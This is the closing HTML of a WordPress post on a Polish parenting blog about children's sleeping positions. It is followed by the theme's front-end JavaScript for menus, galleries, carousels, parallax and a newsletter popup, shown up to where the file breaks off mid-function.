<link rel='stylesheet' id='hustle_global-css' href='https://lecibocian.pl/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://lecibocian.pl/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-info.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://lecibocian.pl/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Roboto%3A500%2Cregular%2C700%7CRubik%3A700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://lecibocian.pl/wp-content/plugins/hercules-core/mailchimp/js/mailchimp-forms.js" id="buzzblogpro-mailchimp-forms-js"></script>
<script type="text/javascript" id="hercules-likes-js-extra">
/* <![CDATA[ */
var hercules_likes = {"ajaxurl":"https:\/\/lecibocian.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lecibocian.pl/wp-content/plugins/hercules-core/hercules-likes/hercules-likes.js" id="hercules-likes-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"Wyst\u0105pi\u0142 b\u0142\u0105d podczas pr\u00f3by pobrania pliku. Spr\u00f3buj ponownie.","not_found":"Plik nie istnieje.","no_file_path":"Nie zdefiniowano \u015bcie\u017cki pliku.","no_file_paths":"Nie ustawiono \u015bcie\u017cek.","filetype":"Pobieranie jest niedozwolone dla tego rodzaju pliku.","file_access_denied":"Odmowa dost\u0119pu do tego pliku.","access_denied":"Odmowa dost\u0119pu. Nie masz uprawnie\u0144 do pobrania tego pliku.","security_error":"Wyst\u0105pi\u0142 b\u0142\u0105d w \u015bcie\u017cce pliku.","file_not_found":"Nie znaleziono pliku."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/lecibocian.pl\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://lecibocian.pl/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://lecibocian.pl/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://lecibocian.pl/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js" id="dlm-xhr-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lecibocian.pl/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://lecibocian.pl/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"12\/10\/2024","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"12\/16\/2024","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon"]},"module_id":"51","blog_id":"0","module_name":"Babcia i dziadek","module_type":"popup","active":"1","module_mode":"informational","useCountCookie":true,"countCookieExpiration":7}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"lecibocian.pl\/najzdrowsza-pozycja-do-spania-dla-malych-dzieci\/","full_actual_url":"https:\/\/lecibocian.pl\/najzdrowsza-pozycja-do-spania-dla-malych-dzieci\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Flecibocian.pl%2Fnajzdrowsza-pozycja-do-spania-dla-malych-dzieci","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Flecibocian.pl%2Fnajzdrowsza-pozycja-do-spania-dla-malych-dzieci&text=Najzdrowsza%20pozycja%20do%20spania%20dla%20ma%C5%82ych%20dzieci","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Flecibocian.pl%2Fnajzdrowsza-pozycja-do-spania-dla-malych-dzieci","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Flecibocian.pl%2Fnajzdrowsza-pozycja-do-spania-dla-malych-dzieci","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Flecibocian.pl%2Fnajzdrowsza-pozycja-do-spania-dla-malych-dzieci","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Flecibocian.pl%2Fnajzdrowsza-pozycja-do-spania-dla-malych-dzieci","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Flecibocian.pl%2Fnajzdrowsza-pozycja-do-spania-dla-malych-dzieci","email":"mailto:?subject=Najzdrowsza%20pozycja%20do%20spania%20dla%20ma%C5%82ych%20dzieci&body=https%3A%2F%2Flecibocian.pl%2Fnajzdrowsza-pozycja-do-spania-dla-malych-dzieci"},"ajaxurl":"https:\/\/lecibocian.pl\/wp-admin\/admin-ajax.php","page_id":"18928","page_slug":"najzdrowsza-pozycja-do-spania-dla-malych-dzieci","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lecibocian.pl/wp-content/plugins/wordpress-popup/assets/js/front.min.js" id="hustle_front-js"></script>
<script type="text/javascript" src="https://lecibocian.pl/wp-content/themes/buzzblogpro/js/jquery.plugins.js" id="buzzblogpro-plugins-js"></script>
<script type="text/javascript" id="buzzblogpro-global-js-extra">
/* <![CDATA[ */
var inf_var = {"load_more":"Load more","you_reached_the_end":"No more items to load.","offset":"0","pagination_type":"pagnum","single_pagination_type":"bothnav","issingle":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lecibocian.pl/wp-content/themes/buzzblogpro/js/jquery.custom.js" id="buzzblogpro-global-js"></script>
<script type="text/javascript" async="" src="https://lecibocian.pl/wp-content/themes/buzzblogpro/js/lazysizes.min.js" id="buzzblogpro-lazyimages-js"></script>
<script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js" id="buzzblogpro-pinterest-js"></script>
<script type="text/javascript" id="buzzblogpro-pin-it-js-extra">
/* <![CDATA[ */
var buzzblogpro_pinit_localize = {"image_selectors":".post_content img,.post-inner img","exclude_selectors":".nopin","icon":"<i class=\"hs hs-pinterest pinterest-share-icon\"><\/i>","iconclass":"pinitsvg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lecibocian.pl/wp-content/themes/buzzblogpro/js/jquery-pin-it.js" id="buzzblogpro-pin-it-js"></script>
<script type="text/javascript" id="buzzblogpro-theme-script-js-extra">
/* <![CDATA[ */
var buzzblogproScript = {"fixedHeader":"fixed-header","ajax_nonce":"3ca060f95a","ajax_url":"https:\/\/lecibocian.pl\/wp-admin\/admin-ajax.php","events":"mouseenter","top_nav_side":"left","main_nav_side":"right","wait":"","must_fill":"Enter email address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lecibocian.pl/wp-content/themes/buzzblogpro/includes/main-menu/js/buzzblogpro.mega-menu.js" id="buzzblogpro-theme-script-js"></script>
<script type="text/javascript" src="https://lecibocian.pl/wp-content/plugins/hercules-tabs/buzzblogpro-tabs.js" id="buzzblogpro-tabs-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/lecibocian.pl\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/lecibocian.pl\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":18928,"search_query":"","signature":"e122d6611092ba04b294978e87914fc4","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":18928,"search_query":"","signature":"e122d6611092ba04b294978e87914fc4","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/lecibocian.pl\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=370d7925a0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lecibocian.pl/wp-content/plugins/wp-statistics/assets/js/tracker.js" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"74250448\",\"post\":\"18928\",\"tz\":\"1\",\"srv\":\"lecibocian.pl\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "74250448", "18928" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!-- Dynamic page generated in 0.410 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 04:57:20 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript
request_url: https://lecibocian.pl/wp-content/themes/buzzblogpro/js/jquery.custom.js
body_size: 8530
content:
/**
 * sidebarEffects.js
 */
var SidebarMenuEffects = (function() {

    function hasParentClass(e, classname) {
        if (e === document) return false;
        if (classie.has(e, classname)) {
            return true;
        }
        return e.parentNode && hasParentClass(e.parentNode, classname);
    }

    function mobilecheck() {
        var check = false;
        (function(a) {
            if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true
        })(navigator.userAgent || navigator.vendor || window.opera);
        return check;
    }

    function init() {

        var container = document.getElementById('st-container'),
            buttons = Array.prototype.slice.call(document.querySelectorAll('.st-trigger-effects > a.nav-icon4')),
            butclose = document.querySelector('.icon-menu a.nav-icon4'),
            butclosee = document.querySelector('.mobile-icons a.nav-icon4'),
			sidebutclose = document.querySelector('.side-icons a.nav-icon4'),
            eventtype = mobilecheck() ? 'touchstart' : 'click',
            resetMenu = function() {
                classie.remove(container, 'st-menu-open');
                if(butclose) {classie.remove(butclose, 'open') }; 
                if(butclosee) {classie.remove(butclosee, 'open') };
            },
            bodyClickFn = function(evt) {
                if (!hasParentClass(evt.target, 'st-menu')) {
                    resetMenu();
                    document.removeEventListener(eventtype, bodyClickFn);
                }
            };
			burclick = function(evt) {
                    resetMenu();
                
            };
			    sidebutclose.addEventListener(eventtype, burclick);

        buttons.forEach(function(el, i) {
            var effect = 'st-effect-4';

            el.addEventListener(eventtype, function(ev) {
                el.classList.toggle('open');
                ev.stopPropagation();
                ev.preventDefault();
                classie.add(container, effect);
                container.classList.toggle('st-menu-open');
                document.addEventListener(eventtype, bodyClickFn);

            });
        });
    }

    init();

})();
(function($) {
    'use strict';
    $.fn.pinIt = function() {
        this.each(function() {
            $(this).width() > 120 && $(this).height() > 120 && $(this).hover(function() {
                var b = $(location).attr("href");
                b = encodeURIComponent(b);
                var c = $(this).find("img").attr("src"),
				a = $(this).find("img").attr("alt");
                if ($("> a", this).length > 0) {
                    var d = $("> a", this).attr("href");
                    d.match(/\.(gif|jpeg|jpg|png)/) && (c = d)
                }
                c = encodeURIComponent(c), $('<a class="hs hs-pinterest pinterest-share-icon" href="//www.pinterest.com/pin/create/bookmarklet/?url=' + b + "&media=" + c + '&description=' + a + '&is_video=false" target="_blank"></a>').appendTo(this).addClass("pin-it-visible")
            }, function() {
                $(this).children(".pinterest-share-icon").remove()
            })
        })
    }


	function audioPlayerInit() {

        $('.audio-wraper').each(function() {
	
	if($(this).hasClass('active')) {
	$(this).find('audio').audioPlayer();
	}
	$(this).removeClass("active");
	
	});
	
	}

	
    function justifiedgalleryInit() {
        //justified gallery

        $('div[id^="justifiedgall_"]').each(function() {
            var captions_data = $(this).attr('data-captions') == 'true' ? true : false,
                margins_data = $(this).attr('data-margins'),
				selector = $(this).attr('data-selector'),
				lastrow = $(this).attr('data-lastrow') ? $(this).attr('data-lastrow') : 'justify',
				rtl_data = $(this).attr('data-rtl') == 'true' ? true : false,
				pinit = $(this).attr('data-pinit') != 'false' ? true : false,
                randomize_data = $(this).attr('data-randomize') == 'true' ? true : false,
                rowheight_data = $(this).attr('data-rowheight'),
				closetext = $(this).attr('data-backtostory') ? $(this).attr('data-backtostory') : 'back to story';
				
            $(this).justifiedGallery({
                rowHeight: rowheight_data,
                maxRowHeight: null,
                margins: margins_data,
                selector: "div:not(.spinner)",
                border: 0,
                lastRow: lastrow,
                captions: captions_data,
				rtl: rtl_data,
                randomize: randomize_data,
            }).on('jg.complete', function() {
			if(pinit == true) {
                $(this).find($("div", this)).pinIt();
				}
                if ($('.grid')[0]) {
                    $(".grid").masonry();
                }
                $(this).magnificPopup({
                    delegate: '.jg-entry a:not(.pinterest-share-icon)',
                    type: 'image',
                    closeOnContentClick: false,
                    closeBtnInside: true,
                    mainClass: 'mfp-zoom-in',
					removalDelay: 300,
					closeMarkup: '<span title="%title%" class="mfp-close">'+ closetext +'</span>',
                    image: {
markup: 
            '<div class="mfp-wrapper"><div class="mfp-counter"></div><div class="mfp-contain"><div class="mfp-bottom-bar">'+
              '<div class="mfp-title"></div>'+

            '</div>'+
'<div class="mfp-figure">'+
            '<div class="mfp-close"></div>'+
            '<div class="mfp-img"></div>'+
          '</div></div></div>',
                        verticalFit: true,
                        titleSrc: function(item) {
                            var caption = '',
							title = item.el.find('img').attr('data-title'),
							excerpt = item.el.find('img').attr('data-excerpt'),
							content = item.el.find('img').attr('data-content');
							
							if(title) {
							caption += '<h6>' + title + '</h6>';
							}
							if(title) {
							caption += '<p>' + excerpt + '</p>';
							}
							if(content) {
							caption += '<small>' + content + '</small>';
							}

							return caption;
                        }
                    },
                    gallery:{
            enabled:true,
			tCounter: '%curr%/%total%',
			arrowMarkup: '<i class="mfp-arrow mfp-arrow-%dir%"></i>',
			
        },

                  callbacks: {
            open: function() {
                //overwrite default prev + next function. Add timeout for css3 crossfade animation
                $.magnificPopup.instance.next = function() {
                    var self = this;
                    self.wrap.removeClass('mfp-image-loaded');
                    setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
                }
                $.magnificPopup.instance.prev = function() {
                    var self = this;
                    self.wrap.removeClass('mfp-image-loaded');
                    setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
                }
            },
            imageLoadComplete: function() { 
                var self = this;
                setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
            }
        }
                });
								$('.'+selector).on('click', function () {
    $('#'+selector).magnificPopup('open');
});
            });
        });
    }
    //  Set the Cookie
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    }

    // Get the Cookie
    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    // Check if Cookie exists
    function checkCookie() {

        // Get the cookie called "visited"
        var visited = getCookie("visited");

        // If it exists, print the Cookie to the Console
        if (visited == "true") {
            console.log(document.cookie);
        } else {
            $.magnificPopup.open({
                items: {
                    src: '#hs_signup'
                },
                type: 'inline',
                tClose: '',
                fixedContentPos: true,
                fixedBgPos: true,
                overflowY: 'auto',
                closeBtnInside: true,
                preloader: false,
                midClick: true,
                removalDelay: 300,
                mainClass: 'my-mfp-zoom-in newsletter-ajax'
            });
            setCookie("visited", "true", 15);
        }
    }

    function masonryStart() {
        if ($('.grid')[0]) {
      
            var $container = $(".grid");
            $container.imagesLoaded(function() {
                $container.masonry({
                    itemsSelector: ".block",
                    columnWidth: ".block",
                    isAnimated: false
                });
            });
	$container.each(function(){
    var $masonry = $(this);
    var update = function(){
    $masonry.masonry('layout');
    };
    this.addEventListener('load', update, true);
});
        }
    }

	 
    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    };

    function jarallaxResize(event) {
		var ua = window.navigator.userAgent;
        var msie = ua.indexOf("MSIE ");
        if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./))
    {
         } else {
	
        $(".top-slideshow .cover-wrapper").each(function() {
            $(this).jarallax("clipContainer").jarallax("coverImage").jarallax("onScroll");
        })
		
		}
    }

    function jarallaxInit(event) {
	var $container = $( event.target ),
	speed = 1;

        $(".top-slideshow .cover-wrapper:not(.slide-video)").each(function() {
		if ( $( this ).attr( 'data-parallax' ) == 'parallax-enabled' ) {
		speed = 0.73;
		
            $(this).jarallax({
                speed: speed,
                elementInViewport: $container,
				noIos: false,
				imgPosition: '50% 50%'
				
            })
			}
        }), $(".top-slideshow .cover-wrapper.slide-video" ).each(function() {
            if ( $( this ).attr( 'data-parallax' ) == 'parallax-enabled' ) {
		speed = 0.83;
		}
		if ( $( this ).attr( 'data-videoplayback' ) == 'video-playback-on' ) {
		
            $(this).jarallax({
                videoSrc: $(this).data("video"),
                videoStartTime: $(this).data("videostart"),
                videoEndTime: $(this).data("videoend"),
                videoPlayOnlyVisible: true,
				elementInViewport: $container,
                speed: speed,
				noIos: false,
            })
			}else{
			$(this).jarallax({
                speed: speed,
                elementInViewport: $container,
				noIos: false,
            })
			}
        });
		$( window ).trigger( 'slider-refresh' );
    }

		
	function owlCarouselRefresh() {
        $('div[id^="owl-carousel-"]').each(function() {
	$( window ).trigger( 'slider-refresh' ); 

        });
	}
    function owlCarousel() {
  
  
        $('div[id^="owl-carousel-"]').each(function() {
            var carousel = $(this),
			
                auto_play = carousel.attr('data-auto-play') == 'true' ? true : false,
                center_mode = carousel.attr('data-center') == 'true' ? true : false,
                auto_play_timeout = parseInt(carousel.attr('data-auto-play-timeout')),
                items_desktop = parseInt(carousel.attr('data-items')),
                data_howmany = parseInt(carousel.attr('data-howmany')),
                items_tablet = parseInt(carousel.attr('data-tablet')),
                items_mobile = parseInt(carousel.attr('data-mobile')),
                margin_val = parseInt(carousel.attr('data-margin')),
                display_navs = carousel.attr('data-nav') == 'true' ? true : false,
                rtl_mode = carousel.attr('data-rtl') == 'true' ? true : false,
                display_pagination = carousel.attr('data-pagination') == 'true' ? true : false,
                auto_height = items_desktop <= 1 ? true : false,
				fadein = carousel.attr('data-effect') == 'true' ? 'fadeIn' : '',
				fadeout = carousel.attr('data-effect') == 'true' ? 'fadeOut' : '',
                data_howmany_count = data_howmany <= 1 ? false : true;

            $(carousel).owlCarousel({
                autoplay: auto_play,
                autoplayTimeout: auto_play_timeout,
                loop: data_howmany_count,
                margin: margin_val,
                smartSpeed: 900,
                responsiveRefreshRate: 10,
				responsiveClass: true,
				lazyLoad: true,
				slideTransition: 'cubic-bezier(0.48, 0, 0.12, 1) 0s',
				autoHeight: false,
				animateIn: fadein,
				animateOut: fadeout,
                nav: display_navs,
                rtl: rtl_mode,
                autoplayHoverPause: true,
                dots: display_pagination,
                navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
                items: false,
                responsive: {
				0: {
					items: 1,
					loop: true,
					margin: 0,
					dots: true,
					nav: display_navs,
						center: center_mode
				},
				    480: {
                        items: items_mobile,
						center: center_mode,
						dots: true
                    },
                    767: {
                        items: items_mobile,
						center: center_mode
                    },
                    992: {
                        items: items_tablet,
						center: center_mode
                    },
                    1200: {
                        items: items_desktop,
						autoWidth:center_mode,
						center: center_mode
                    }
                },
                onInitialized: jarallaxInit,
                onResized: jarallaxResize,
				onDrag: jarallaxResize,
				onDragged: jarallaxResize
            });
			


        });
        $('.owl-prev').addClass('icon-chevron-left');
        $('.owl-next').addClass('icon-chevron-right');
    }
	
	function singlenextpost() {
	            if ( $('body').hasClass( 'single-post' ) ) {

                var $entry_content               = $( '.post_content' ),
                    $entry_looks                 = $( '.single-next-trigger' ),
                    $next_post                   = $( '.single-next-post' );
                    

                if ( $entry_looks.length ) {

                    var $entry_content_from_top      = $entry_content.offset().top,
                        $entry_looks_from_top        = $entry_looks.offset().top;

                    if ( $(window).scrollTop() > $entry_content_from_top ) {

                        

                        if ( $(window).scrollTop() > $entry_looks_from_top - $(window).height() ) {
                         
                            if ( !$next_post.hasClass( 'shows' ) ) {
                                $next_post.addClass('shows');
                            }
                        } else {
                            
                            if ( $next_post.hasClass( 'shows' ) ) {
                                $next_post.removeClass('shows');
                            }
                        }

                    } 

                }

            }
	}

$(window).smartresize(function(){
owlCarouselRefresh();
jarallaxResize();
});

    $(document).ready(function() {
		
		
        $(".search-icon, .closeit").click(function() {
            $(".top-panel22").slideToggle("600", "easeInOutCirc", function() {
                if ($(this).is(':visible')) {
                    $(".sb-search-input").focus();
                }
            });
        });

		
        $('.parallax-enabled:not(.parallax-video).headerstyler').each(function() {
            $(this).jarallax({
            speed: 0.8,
            type: 'scroll',
            zIndex: 0
                   })
        });
        $(".parallax-enabled.parallax-image").each(function() {
            $(this).jarallax({
                speed: 0.8,
                type: 'scroll',
                zIndex: -1,
				imgPosition: '50% 0%'
            })
        });
		
				var parallaxVideo = $( '.parallax-video' ),
			speed = 1;

		if ( $( 'header' ).hasClass( 'parallax-disabled' ) ) {
			speed = 1;
		}

		$( parallaxVideo ).each( function() {

			$( this ).jarallax( {
				speed: $( this ).attr( 'data-parallax' ) == 'scaled' ? 0.7 : speed,
				videoSrc: $( this ).attr( 'data-video' ),
				videoStartTime: $( this ).data( 'start' ),
				videoEndTime: $( this ).data( 'end' ),
				autoplay: 1,
                loop: 1,
				videoPlayOnlyVisible: true,
				noIos: false,
			} );

		} );
		
		
		var ua = window.navigator.userAgent;
        var msie = ua.indexOf("MSIE ");
		 if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./))
    {
         } else {
        if ($('.sidebar.sticky-sidebar').length) {
            $('.sidebar.sticky-sidebar').theiaStickySidebar({
                containerSelector: '.main-blog',
                additionalMarginTop: 120,
                minWidth: 961,
            });
        }
		if ($('.sidebar.sticky-sidebar-widget').length) {
            $('.sidebar.sticky-sidebar-widget').theiaStickySidebar({
                containerSelector: '.main-blog-widget',
                additionalMarginTop: 120,
                minWidth: 961,
            });
        }
        if ($('.vertical-share').length) {
            $('.vertical-share').theiaStickySidebar({
                containerSelector: '.post_content',
                additionalMarginTop: 170,
                minWidth: 961,
				defaultPosition: 'absolute'
            });
        }
		}
        justifiedgalleryInit();
        owlCarousel();
       audioPlayerInit();
	   
        if (inf_var.pagination_type === "loadmore" && inf_var.issingle === "false" || inf_var.pagination_type === "infinite" && inf_var.issingle === "false" || inf_var.single_pagination_type === "infinite" && inf_var.issingle === "true"  ) {
            ajaxLoadMoreButton();
        }
        magnificPopupLoad();

        var newsletter = $('#hs_signup'),
            newsletterload = newsletter.attr('data-showonload');
        if (newsletterload == 'true') {
            setTimeout(checkCookie, 5000);
        }

        if ($().doubleTouchToGo) {
            $('#primary-menu li.menu-item-has-children, #primary-menu li.has-mega-sub-menu, #top-menu li.menu-item-has-children').doubleTouchToGo();
        } // doubleTouchToGo

        if ($('.menu-mobile').length) {
            $('.menu-mobile').navAccordion({
                expandButtonText: '<i class="fa fa-angle-right"></i>',
                collapseButtonText: '<i class="fa fa-angle-down"></i>'
            });
        }
		/**
        if ($('.widget_nav_menu').length) {
            $(".widget_nav_menu").each(function() {
                $(this).navAccordion({
                    expandButtonText: '<i class="fa fa-angle-right"></i>',
                    collapseButtonText: '<i class="fa fa-angle-up"></i>'
                })
            });
        }
     */

        //Zoom fix
        // IPad/IPhone
        var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
            ua = navigator.userAgent,

            gestureStart = function() {
                viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";
            },

            scaleFix = function() {
                if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
                    viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
                    document.addEventListener("gesturestart", gestureStart, false);
                }
            };
        scaleFix();

        // ---------------------------------------------------------
        // Tooltip
        // ---------------------------------------------------------
        $("[data-rel='tooltip']").tooltip();
        // ---------------------------------------------------------
        // Back to Top
        // ---------------------------------------------------------
        $(window).scroll(function() {
		
		singlenextpost();
            if ($(this).scrollTop() > 300) {
                $('#back-top').fadeIn();
            } else {
                $('#back-top').fadeOut();
            }
        });
        $('#back-top a').click(function() {
            $('body,html').stop(false, false).animate({
                scrollTop: 0
            }, 800);
            return false;
        });
